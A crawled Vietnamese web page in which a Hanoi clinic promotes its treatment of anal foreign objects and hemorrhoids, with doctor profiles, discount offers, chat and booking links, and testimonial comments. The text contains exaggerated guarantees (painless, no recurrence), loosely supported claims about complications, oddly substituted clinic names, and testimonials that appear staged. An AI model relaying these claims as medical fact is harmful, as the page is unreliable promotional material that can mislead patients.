

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuabenhtriohanoi.com/dia-chi-dieu-tri-hien-tuong-di-vat-o-hau-mon-tai-dau-158.html
body_size: 23391
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="language" content="vi" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <meta name="classification" content="hospital" />
    <meta name="distribution" content="Global" />
    <meta name="rating" content="General" />
    <meta name="robots" content="index, follow" />
    <meta name="creator" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="publisher" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="author" content="">
    <!-- csrf -->
    <meta name="csrf-token" content="wlxizPTiIWQFOuvDacTDTawihV8kds41T1LaozXr">
    <!-- facebook -->
    <meta property="og:site_name" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta property="og:type" content="article" />
    <meta property="og:locale " content="vi_VN">
    <meta property="fb:app_id" content="">
    <meta property="fb:admins" content="">
    <link rel="alternate" hreflang="x-default" href="//chuabenhtriohanoi.com/" />
    <link rel="alternate" hreflang="vi-VN" href="//chuabenhtriohanoi.com/" />
    <meta name="google-site-verification" content="3JjkecZVCfdECmuz3h-6oP4OvA4oxlv9Jh1OJV0YyIw" />
    <!-- link rss,sitemap -->
    <!-- link icon -->
    <link rel="shortcut icon" href="https://chuabenhtriohanoi.com/public/upload/1513666100.png" type="image/x-icon">
    	<title>Địa chỉ điều trị hiện tượng dị vật ở hậu môn tại đâu</title>
	<!-- meta -->

	<meta name="description" content="Việc lựa chọn cơ sở y tế chữa trị các bệnh hậu môn, dị vật ở hậu môn uy tín chất lượng luôn rất quan trọng để có thể loại bỏ được bệnh một cách hiệu quả và tránh được biến chứng nguy hiểm cũng như hạn chế được khả năng tái phát của bệnh. Vậy phải điều trị hiện tượng dị vật ở hậu môn tại đau, sau đây các bác sĩ phòng khám sẽ chia sẻ, giải đáp cho bạn đọc.">

	<meta name="keywords" content="Viec lua chon co so y te chua tri cac benh hau mon, di vat o hau mon uy tin chat luong luon rat quan trong de co the loai bo duoc benh mot cach hieu qua va tranh duoc bien chung nguy hiem cung nhu han che duoc kha nang tai phat cua benh. Vay phai dieu tri hien tuong di vat o hau mon tai dau, sau day cac bac si phong kham se chia se, giai dap cho ban doc.">

	<!-- facebook -->

	<meta property="og:image" content="https://chuabenhtriohanoi.com/public/upload/1498019958.png">

	<meta property="og:url" content="https://chuabenhtriohanoi.com/dia-chi-dieu-tri-hien-tuong-di-vat-o-hau-mon-tai-dau-158.html" />

	<meta property="og:title" content="Địa chỉ điều trị hiện tượng dị vật ở hậu môn tại đâu" />

	<meta property="og:description" content="Việc lựa chọn cơ sở y tế chữa trị các bệnh hậu môn, dị vật ở hậu môn uy tín chất lượng luôn rất quan trọng để có thể loại bỏ được bệnh một cách hiệu quả và tránh được biến chứng nguy hiểm cũng như hạn chế được khả năng tái phát của bệnh. Vậy phải điều trị hiện tượng dị vật ở hậu môn tại đau, sau đây các bác sĩ phòng khám sẽ chia sẻ, giải đáp cho bạn đọc." />

	<!-- twiter -->

	<meta name="twitter:image" content="https://chuabenhtriohanoi.com/public/upload/1498019958.png" />

	<meta name="twitter:card" content="Bệnh viện" />

	<meta name="twitter:title" content="Địa chỉ điều trị hiện tượng dị vật ở hậu môn tại đâu" />

	<meta name="twitter:description" content="Việc lựa chọn cơ sở y tế chữa trị các bệnh hậu môn, dị vật ở hậu môn uy tín chất lượng luôn rất quan trọng để có thể loại bỏ được bệnh một cách hiệu quả và tránh được biến chứng nguy hiểm cũng như hạn chế được khả năng tái phát của bệnh. Vậy phải điều trị hiện tượng dị vật ở hậu môn tại đau, sau đây các bác sĩ phòng khám sẽ chia sẻ, giải đáp cho bạn đọc." />        <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap.min.css">
    <!-- Optional theme -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap-theme.min.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1762012133">
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/font-awesome/css/font-awesome.min.css">
    	<link href="https://chuabenhtriohanoi.com/public/css/mobile/post-detail.css" rel="stylesheet">
	<link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/css/mobile/mobile-post-new.css">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1762012133"></script>
        <script type="text/javascript">
        $(document).ready(function(){
            if($(window).width() <= 480){
                wW = $(window).width();
                s = wW*20/320;
                $('html').css({'font-size':s});
            }else{
                s = 480*20/320;
                $('html').css({'font-size':s});
            }
        })
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WG37JL8');</script>
    <!-- End Google Tag Manager -->
    <script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
        </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG37JL8"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
        <div id="overhidden"></div>
        <div id="wrapper">
            <div id="bannertop">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="">
                </a>
            </div>
            <header>
                <div id="top_bar">
                    <div class="container">
                        <div id="btn-mnm"><i class="fa fa-bars" aria-hidden="true"></i></div>
                        <div id="logo"><a href="https://chuabenhtriohanoi.com"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/logo.png"></a></div>
                        <div id="top_name">Phòng khám Đa Khoa <br> Quốc Tế Cộng Đồng</div>
                        <div id="top_phone"><a href="javascript:;" class="btn-callto"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/PhoneWifi.gif"></a></div>
                    </div>
                </div>
                <div id="menu">
                    <ul>
                        <li>
                            <a href="https://chuabenhtriohanoi.com" ><i class="fa fa-home" aria-hidden="true"></i> <br>Trang chủ</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/da-khoa-quoc-te-cong-dong-dia-chi-so-1-mien-bac-dieu-tri-cac-benh-hau-mon-truc-trang-985.html" ><i class="fa fa-file-text-o"></i> <br>Giới thiệu</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/chuyen-khoa" ><i class="fa fa-sitemap"></i> <br>Danh mục</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/lien-he-1141.html" ><i class="fa fa-map-marker" aria-hidden="true"></i> <br>Địa chỉ</a>
                        </li>
                    </ul>
                </div>
                <div id="banner">
                                    </div>
            </header>
                <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
    <div id="sbn">
    <div id="sbanner">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri1.jpg?v=1761799950" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1727939404" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1743058792" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</div>  
	<main>
        <div id="breadcrumb">
            <div class="container">
                <a href="https://chuabenhtriohanoi.com"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> <a href="https://chuabenhtriohanoi.com/chuyen-khoa">Chuyên khoa</a> <i class="fa fa-angle-right"></i> <a class="lastItm" href="https://chuabenhtriohanoi.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a>
                            </div>
        </div>
        <section id="news">
        	<div class="container">
                <div id="pstTop">
					<div id="pstTop-logo"><img src="https://chuabenhtriohanoi.com/public/images/posts/pstTop-logo.png" alt="Đa khoa Quốc Tế Cộng Đồng"></div>
					<p><b>Đa khoa Quốc Tế Cộng Đồng – Chuyên Khoa Hậu Môn Trực Tràng Uy Tín Hàng Đầu Miền Bắc</b>, được Sở Y Tế công nhận và cấp phép hoạt động. Với Đội Ngũ Bác Sĩ giàu kinh nghiệm và công nghệ <b>HCPT II ĐỘC QUYỀN</b>. Chúng tôi cam kết mang đến giải pháp điều trị bệnh trĩ an toàn, hiệu quả, không đau và không tái phát.</p>
					<div id="pstTop-line"><img src="https://chuabenhtriohanoi.com/public/images/posts/pstTop-line.png" alt="Đa khoa Quốc Tế Cộng Đồng"></div>
				</div>
        		<div id="news_title">
        			<h1>Địa chỉ điều trị hiện tượng dị vật ở hậu môn tại đâu</h1>
        		</div>
        		<div id="news_content">
                                        <p style="text-align: justify;"><strong>Việc lựa chọn cơ sở y tế chữa trị c&aacute;c bệnh hậu môn, dị vật ở hậu môn uy t&iacute;n chất lượng lu&ocirc;n rất quan trọng để c&oacute; thể loại bỏ được bệnh một c&aacute;ch hiệu quả v&agrave; tr&aacute;nh được biến chứng nguy hiểm cũng như hạn chế được khả năng t&aacute;i ph&aacute;t của bệnh. Vậy phải điều trị hiện tượng dị vật ở hậu môn tại đau, sau đ&acirc;y c&aacute;c bác sĩ phòng khám sẽ chia sẻ, giải đ&aacute;p cho bạn đọc.</strong></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>Địa chỉ khám v&agrave; chữa bệnh dị vật ở hậu môn uy t&iacute;n, chất lượng tại hà Nội</strong></span></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><span style="color: #000000;">-</span> <span style="color: #000000;">Hiện nay, ở khu vực hà Nội c&oacute; rất nhiều Phòng khám Đa Khoa Quốc Tế Cộng Đồng. Ch&iacute;nh điều n&agrave;y khiến cho người bệnh rất kh&oacute; khăn trong việc t&igrave;m được một địa chỉ điều trị dị vật ở hậu môn môn uy t&iacute;n, chất lượng.</span></span></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><span style="color: #000000;">- Dị vật ở hậu môn g&acirc;y ra những bất tiện trong cuộc sống sinh hoạt cũng như c&ocirc;ng việc của người bệnh. B&ecirc;nh nh&acirc;n mắc bệnh dị vật ở hậu môn thường c&oacute; những đau đớn nhất định, g&acirc;y ra những bất tiện trong sinh hoạt, nhất l&agrave; sinh hoạt vợ chồng, v&agrave; l&agrave;m giảm chất lượng c&ocirc;ng việc.</span></span></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><span style="color: #000000;"><img src="../../source/doi-ngu-bac-si-chuyen-nguyep_2.png?1498019855629" alt="doi-ngu-bac-si-chuyen-nguyep_2" width="500" /></span></span></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><span style="color: #000000;">- Nếu người bệnh ph&acirc;n v&acirc;n, lo lắng kh&ocirc;ng biết n&ecirc;n khám hậu môn ở đ&acirc;u tốt nhất th&igrave; Phòng khám Đa Khoa Quốc Tế Cộng Đồng với những điều kiện, ti&ecirc;u chuẩn hàng đầu sẽ l&agrave; sự lựa chọn tốt nhất.<span style="font-size: 16px; color: #ff0000;"><a style="color: #ff0000;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" rel="noopener noreferrer"><strong>&gt;&gt;&gt;<span style="color: #0000ff;">Bạn muốn t&igrave;m hiểu th&ecirc;m về phòng khám, click để được tư vấn miễn ph&iacute;</span>&lt;&lt;&lt;</strong></a></span></span></span></p>
<p style="text-align: justify;"><span style="color: #ff0000; font-size: 14px;"><span style="color: #000000;"><span style="color: #ff0000;"><strong>Phòng khám Đa Khoa Quốc Tế Cộng Đồng  - địa chỉ khám c&aacute;c bệnh hậu môn tốt nhất</strong></span></span></span></p>
<p style="text-align: justify;">Phòng khám Đa Khoa Quốc Tế Cộng Đồng ch&uacute;ng t&ocirc;i lu&ocirc;n tự hào l&agrave; một trong những cơ sở khám hậu môn v&agrave; chữa trị hiệu quả c&aacute;c bệnh về hậu môn - trực tràng c&oacute; uy t&iacute;n v&agrave; hiệu quả bởi những yếu tố sau đ&acirc;y:</p>
<p style="text-align: justify;">- C&oacute; đội ngũ bác sĩ chuyên khoa giỏi chuyên môn, gi&agrave;u kinh nghiệm trong lĩnh vực khám chữa c&aacute;c bệnh hậu môn - trực tràng. Hơn nữa, c&ograve;n l&agrave; những bác sĩ đ&atilde; từng được tu nghiệp tại c&aacute;c nước c&oacute; nền y học ph&aacute;t triển, tận t&igrave;nh, chu đ&aacute;o v&agrave; hết l&ograve;ng v&igrave; người bệnh. </p>
<p style="text-align: justify;">- phòng khám được đầu tư cơ sở vật chất, trang thiết bị y tế hiện đại, t&acirc;n tiến n&ecirc;n sẽ đảm bảo việc thăm khám diễn ra được thuận lợi, chẩn đo&aacute;n ch&iacute;nh x&aacute;c v&agrave; chữa trị hiệu quả nhất.</p>
<p style="text-align: justify;">- Lu&ocirc;n đảm bảo hiệu quả chữa trị cao v&agrave; đồng thời cũng cam kết mang đến sự an to&agrave;n, hạn chế khả năng t&aacute;i ph&aacute;t trở lại của bệnh. Do đ&oacute;, người bệnh kh&ocirc;ng cần qu&aacute; lo lắng về vấn đề t&igrave;m nơi đi khám ở tốt ở hà Nội.</p>
<p style="text-align: justify;"><img src="../../source/gtpk.png?1498019878980" alt="gtpk" width="500" /></p>
<p style="text-align: justify;">- Với mức chi ph&iacute; ho&agrave;n to&agrave;n hợp l&yacute; theo đ&uacute;ng quy định, mọi khoản chi ph&iacute; đều được ni&ecirc;m yết r&otilde; r&agrave;ng, cụ thể v&agrave; được b&aacute;o trước n&ecirc;n người bệnh ho&agrave;n to&agrave;n c&oacute; thể an t&acirc;m khi đến khám chữa tại phòng khám.<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" rel="noopener noreferrer"><span style="color: #ff0000;"><strong><span style="font-size: 16px;">&gt;&gt;&gt;<span style="color: #0000ff;">Click để được hỗ trợ v&agrave; tư vấn ho&agrave;n to&agrave;n miễn ph&iacute;</span>&lt;&lt;&lt;</span></strong></span></a></p>
<p style="text-align: justify;">- To&agrave;n thể đội ngũ nh&acirc;n vi&ecirc;n của phòng khám đều phục vụ người bệnh hết l&ograve;ng với cung c&aacute;ch chuyên nghiệp, tận t&igrave;nh v&agrave; chu đ&aacute;o.</p>
<p style="text-align: justify;">- Người bệnh được bảo mật th&ocirc;ng tin tuyệt đối, phòng khám hoạt đ&ocirc;ng với thời gian linh động n&ecirc;n th&iacute;ch hợp cho mọi người bệnh đến khám hậu môn,&hellip;</p>
<p style="text-align: justify;">Dị vật ở hậu môn sẽ l&agrave;m giảm chất lượng cuộc sống của bệnh nh&acirc;n, g&acirc;y kh&oacute; khăn, trở ngại trong c&ocirc;ng t&aacute;c, hoạt động vui chơi du lịch, sinh hoạt gia đ&igrave;nh, &hellip;Bệnh nh&acirc;n mắc dị vật ở hậu môn rất dễ dẫn mắc phải c&aacute;c bệnh l&yacute; kh&aacute;c như thiếu m&aacute;u, vi&ecirc;m nhiễm ở hậu môn, c&aacute;c bệnh về trực tràng v&agrave; c&aacute;c bệnh l&acirc;y truyền qua đường t&igrave;nh dục v&igrave; vậy khi bắt gặp những triệu chứng, biểu hiện của bệnh th&igrave; người bệnh n&ecirc;n nhanh ch&oacute;ng đến với Phòng khám Đa Khoa Quốc Tế Cộng Đồng  để được kiểm tra v&agrave; chữa trị sớm. Nếu để l&acirc;u sẽ khiến bệnh t&igrave;nh c&agrave;ng nặng hơn, kh&oacute; điều trị hơn, chi ph&iacute; điều trị nhiều hơn v&agrave; quan trọng nhất l&agrave; sẽ g&acirc;y ra nhiều biến chứng nguy hiểm,</p>
<p style="text-align: justify;">Tr&ecirc;n đ&acirc;y l&agrave; những giải đ&aacute;p của c&aacute;c bác sĩ tại Phòng khám Đa Khoa Quốc Tế Cộng Đồng  d&agrave;nh cho bạn đọc về vấn đề &ldquo;Địa chỉ điều trị hiện tượng dị vật ở hậu môn tại đ&acirc;u&rdquo;. Nếu ai vẫn c&ograve;n thắc mắc th&igrave; h&atilde;y đến ngay Phòng khám Đa Khoa Quốc Tế Cộng Đồng  tại địa chỉ 193 Bà Triệu, Hai B&agrave; Trưng, hà Nội hoặc gọi đến số hotline của phòng khám 0385.888.193 - 0243.3131.999. Ch&uacute;ng t&ocirc;i sẽ tư vấn v&agrave; hỗ trợ nhiệt t&igrave;nh cho bạn.</p>
                    <div id="pstDoitac">
                        <div id="pstDoitac-title">Báo chí và truyền thông nói gì về<br>phòng khám đa khoa quốc tế cộng đồng</div>
                        <div id="pstDoitac-list">
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-1.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-2.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-3.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-4.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-5.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-6.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-7.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-8.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                        </div>
                        <a href="https://chuabenhtriohanoi.com/phong-kham-da-khoa-quoc-te-cong-dong-qua-goc-nhin-bao-chi-1211.html" id="pstDoitac-button" class="anmt"><i class="fa fa-long-arrow-right" aria-hidden="true"></i><span>Xem ngay</span></a>
                        </div>
                    <div class="luu-y" style="margin: 15px 0 15px;background:#fffaf6;border:1px solid #f5ab6f;padding: 10px;text-align:justify;color:#333;border-radius: 15px"><b style="color:#f00">Lưu ý:</b> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</div>
                    <div id="box_uudai">
    <p>Với mong muốn giúp người bệnh tiếp cận được công nghệ điều trị bệnh trĩ cải tiến, với dàn thiết bị nhập khẩu thế hệ mới HCPT-II hiệu quả, vượt trội, Phòng khám Đa khoa Quốc tế Cộng Đồng áp dụng nhiều ưu đãi hấp dẫn:</p>
    <!-- <p><b>Chương trình ưu đãi bao gồm:</b></p> -->
    <ul id="uudaiList-tri">
        <li><strong id="uudai-lamsang">Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
        <li><strong id="uudai-noisoi">Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
        <li>Ưu đãi chi phí từ <strong id="uudai-chiphi">30% - 50%</strong></li>
        <li><strong>Ưu đãi giảm thêm 1 triệu đồng</strong> phí thủ thuật cho khách hàng là nữ giới</li>
    </ul>
    <p>Người bệnh chú ý, vì lượng bệnh nhân tăng cao, để đảm bảo chất lượng phục vụ và tiêu chí "Khám Bệnh Không Chờ Đợi" bệnh nhân vui lòng đặt hẹn online trước khi đến khám để được thăm khám ngay, đồng thời hưởng các ưu đãi trên</p>
    <p style="text-align:center;">Chỉ áp dụng cho cá nhân đặt lịch khám trước từ ngày <span id="uudaiDate"></span>. <strong class="textzoom">(Không đặt lịch hẹn sẽ không được nhận ưu đãi)</strong></p>
    <p style="text-align:center;">Truy cập <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a> để nhận ngay ưu đãi.</p>
    <p style="text-align:center;">Địa điểm áp dụng: Phòng khám Đa khoa Quốc tế Cộng Đồng - 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội.</p>
    <p style="text-align:center;">Liên hệ tổng đài <a href="tel:0385888193">0385.888.193</a> - <a href="tel:02433131999">0243.3131.999</a> để nhận thông tin chi tiết.</p>
</div>
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>        		</div>
                				                <div id="book_bs">
                    <div id="tit_bs"><div>Đặt hẹn trực tuyến</div></div>
                    <div id="ct_bs">
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
                                <a href="https://chuabenhtriohanoi.com/trinh-tung-2.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">TS.BÁC SĨ CK II <span>TRỊNH TÙNG</span></div>
                                <p>Chuyên khoa: Ngoại khoa</p>
                                <p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
                                <p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
                                <p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>1202 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_tt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/upload/1696665673.jpeg" alt="Đại tá, Bs CKII Nguyễn Văn Châu" style="width: 162px!important;">
                                <a href="https://chuabenhtriohanoi.com/nguyen-van-chau-13.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">Đại tá, Bs CKII <span>NGUYỄN VĂN CHÂU</span></div>
                                <p>Chuyên khoa: Ngoại tổng hợp</p>
                                <p>Nguyên trưởng khoa Ngoại bệnh viện Quân đội 354</p>
                                <p>Hơn 30 năm kinh nghiệm thăm khám và chữa bệnh chuyên khoa Ngoại.</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>7462 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
                                <a href="https://chuabenhtriohanoi.com/do-quang-the-6.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">BÁC SĨ CK I <span>Đỗ Quang Thế</span></div>
                                <p>Chuyên khoa: Ngoại tổng hợp</p>
                                <p>Nguyên Trưởng khoa tại Bệnh viện Hữu nghị Việt Xô</p>
                                <p>Từng công tác tại Ban Bảo vệ và Chăm sóc sức khỏe cán bộ Trung ương</p>
                                <p>Hơn 40 năm kinh nghiệm khám, điều trị các bệnh Hậu môn trực tràng: trĩ, rò hậu môn, nứt kẽ hậu môn..</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>6724 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
                                <a href="https://chuabenhtriohanoi.com/ngo-viet-thanh-9.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">BS CKII <span>NGÔ VIỆT THÀNH</span></div>
                                <p>Chuyên khoa: Ngoại khoa</p>
                                <p>Bác sĩ chuyên khoa II Ngoại - tại Đa khoa Quốc tế Cộng Đồng</p>
                                <p>Phó Khoa Ngoại - Bệnh viện Phổi Trung ương</p>
                                <p>Điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, áp-xe hậu môn, rò hậu môn, nứt kẽ hậu môn..</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>2486 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="qc">
                    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://chuabenhtriohanoi.com/public/desktop2/images_categories/banner-bottom.jpg" alt=""></a>
                </div>
                <div class="list-comment">
                    <div class="entry-heading">356 bình luận</div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/1.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Quan Dũng</h4>
                            <p> Điều trị bệnh trĩ 2 năm rồi không khỏi, xong rồi đến đây chữa đúng một lần và chẳng bao giờ quay lại vì khỏi luôn rồi, sung sướng thực sự.</p> <span> 20 phút trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/2.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Nguyễn Hoàng An</h4>
                            <p> Sao ở đây bệnh nhân thì đông mà không có chỗ để xe vậy, hi vọng lần sau đến phòng khám tái khám thì bố trí chỗ để xe rộng rãi hơn.</p> <span> 1 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/3.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Bi Art</h4>
